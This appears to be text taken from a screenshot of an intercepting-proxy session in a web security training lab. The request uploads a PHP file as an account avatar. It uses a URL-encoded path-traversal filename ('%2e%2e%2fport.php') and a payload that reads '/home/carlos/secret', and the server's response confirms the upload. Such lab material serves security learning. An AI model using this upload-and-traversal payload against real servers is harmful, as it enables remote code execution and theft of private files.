 Request
Pretty Raw Hex
1 POST /my-account/avatar HTTP/2
2 Host: 0aca00b804749826877c35b300a
3 Cookie: session=PcMhaZkloqK9FUds6
4 User-Agent: Mozilla/5.0 (Windows
5 Accept: text/html,application/xht
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, b
8 Content-Type: multipart/form-data
boundary=---------------------------
9 Content-Length: 557
10 Origin: https://0aca00b8047498268
11 Referer: https://0aca00b804749826
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 -----------------------------382396172437038127413884625468
20 Content-Disposition: form-data; name="avatar"; filename="%2e%2e%2fport.php"
21 Content-Type: application/octet-stream
22
23 <?php echo file_get_contents('/home/carlos/secret');?>
24 -----------------------------38239617243703812741388462546
25 Content-Disposition: form-data; name="user"
26
27 wiener
../port.php
Press 'F2' for focus
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Tue, 17 Oct 2023 16:48:32 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 132
8
9 The file avatars/../port.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>